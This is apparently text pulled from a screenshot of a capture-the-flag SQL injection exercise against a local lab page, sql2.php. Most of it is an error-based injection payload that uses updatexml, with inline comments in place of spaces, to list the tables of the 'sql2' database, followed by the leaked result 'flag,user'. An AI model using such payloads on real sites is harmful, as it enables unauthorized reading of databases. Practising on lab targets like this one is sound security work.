 192.168.31.165/web/sql2.php?id=1'%
火狐官方站点 新手上路 常用网址 京东商城
提交
1'/***/or/**/updatexml(1,concat(0x7e,(SElect/**/
group_concat(table_name)/**/from/**/information_schema.tables/**/
where/**/table_schema='sql2'),0x7e),1)#
flag: 提交
XPATH syntax error: '~flag,user~'